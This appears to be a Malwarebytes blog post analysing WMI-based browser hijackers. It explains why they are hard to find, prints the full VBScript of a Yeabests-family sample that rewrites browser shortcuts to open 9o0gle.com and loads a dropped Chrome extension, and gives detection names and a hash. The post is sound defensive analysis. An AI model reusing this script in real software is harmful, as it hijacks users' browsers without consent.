Windows Management Instrumentation (WMI) hijackers are proving to be a plague to remove for the average user. Even experienced users may be stumped if they run into one and don’t know where to look.
What are they?
To explain why they are so hard to find requires an introduction to WMI. As the name Windows Management Instrumentation implies, this is a set of tools that manage devices and applications in a Windows environment. This includes (remotely) changing system settings, properties, and permissions. One problem is that it’s not recommended to disable WMI, as you might with WScript, because it is also in use for system critical operations (e.g. the Windows Update).
So why is it so hard to find the malware?
The actions to be executed by the WMI are scripted either in Visual Basic or Powershell and stored in a special repository. To view them, you will need to use special tools like WMI Explorer:

Effectively, the script to be executed is hidden from the user, and the script (as a file) isn’t stored on the system. Which is why it is considered as another fileless infection. WMI techniques were used by malware like Stuxnet in the past.
WMI also offers a great deal of tools to gather information about a system or a network.
How are the bad guys using WMI?
To answer this, let’s first understand how a WMI script is executed normally on a Windows system. In this case, the execution of the script is done by the “ASEC” instance of ActiveScriptEventConsumer. Below is the code for a WMI script hijacker that we’re going to use as an example:

Dim objFS:Set objFS = CreateObject("Scripting.FileSystemObject") On Error Resume Next Const link = http://9o0gle.com/ Const linkChrome = " --load-extension=""C:Users{username}1AppDataLocalkemgadeojglibflomicgnfeopkdfflnk"" http://9o0gle.com/" browsers = Array("IEXPLORE.EXE", "firefox.exe", "360SE.exe", "SogouExplorer.exe", "opera.exe", "Safari.exe", "Maxthon.exe", "TTraveler.exe", "TheWorld.exe", "baidubrowser.exe", "liebao.exe", "QQBrowser.exe","chrome.exe","360chrome.exe") ChromeBrowsers = Array("chrome.exe","360chrome.exe") Set BrowserDic = CreateObject("scripting.dictionary") For Each browser In browsers BrowserDic.Add LCase(browser), browser Next Set ChromeBrowserDic = CreateObject("scripting.dictionary") For Each ChromeBrowser In ChromeBrowsers ChromeBrowserDic.Add LCase(ChromeBrowser), ChromeBrowsers Next Dim FoldersDic(12) Set WshShell = CreateObject("Wscript.Shell") FoldersDic(0) = "C:UsersPublicDesktop" FoldersDic(1) = "C:ProgramDataMicrosoftWindowsStart Menu" FoldersDic(2) = "C:ProgramDataMicrosoftWindowsStart MenuPrograms" FoldersDic(3) = "C:ProgramDataMicrosoftWindowsStart MenuProgramsStartup" FoldersDic(4) = "C:Users{username}Desktop" FoldersDic(5) = "C:Users{username}AppDataRoamingMicrosoftWindowsStart Menu" FoldersDic(6) = "C:Users{username}AppDataRoamingMicrosoftWindowsStart MenuPrograms" FoldersDic(7) = "C:Users{username}AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup" FoldersDic(8) = "C:Users{username}AppDataRoaming" FoldersDic(9) = "C:Users{username}AppDataRoamingMicrosoftInternet ExplorerQuick Launch" FoldersDic(10) = "C:Users{username}AppDataRoamingMicrosoftInternet ExplorerQuick LaunchUser PinnedStartMenu" FoldersDic(11) = "C:Users{username}AppDataRoamingMicrosoftInternet ExplorerQuick LaunchUser PinnedTaskBar" Set fso = CreateObject("Scripting.Filesystemobject") For i = 0 To UBound(FoldersDic) For Each file In fso.GetFolder(FoldersDic(i)).Files If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then set oShellLink = WshShell.CreateShortcut(file.Path) path = oShellLink.TargetPath name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path) If BrowserDic.Exists(LCase(name)) Then If ChromeBrowserDic.Exists(LCase(name)) Then oShellLink.Arguments = linkChrome else oShellLink.Arguments = link End if If file.Attributes And 1 Then file.Attributes = file.Attributes – 1 End If oShellLink.Save End If End If Next Next createobject("wscript.shell").run "cmd /c taskkill /f /im scrcons.exe", 0 Effectively, this WMI script hijacker sample looks for browser shortcuts in a list of folders. It then appends the hijacker’s URL—in this instance,
9o0gle.com—to these shortcuts, so when users double-click the Firefox browser shortcut, for example, the said .com site is also opened.
For Chrome-based browsers, a special extension is loaded. This extension is dropped to the drive, making this infection not completely fileless.
So far, every WMI hijacker we have seen belongs to the same family often referred to as Yeabests, which is after the domain the users are hijacked to.
File details
Malwarebytes detects this WMI hijacker as PUP.Optional.Elex.ClnShrt. Some elements of the resulting infection are detected as the more general PUP.Optional.WMIHijacker.ClnShrt. More details can be found in or removal guide for 9o0gle on the forums.
SHA1 9o0gle.exe: ea6445c8e29b134d11d512c2faca974b91468ef9

Users of Malwarebytes Anti-Malware Premium are protected against this hijacker—

—and the connections the infection tries to make.
Summary
This post describes how WMI hijackers work and why they are hard to find on an affected system. It also shows an example of such a hijacker.
Additional reading
As always, save yourself the hassle and get protected.
Pieter Arntz











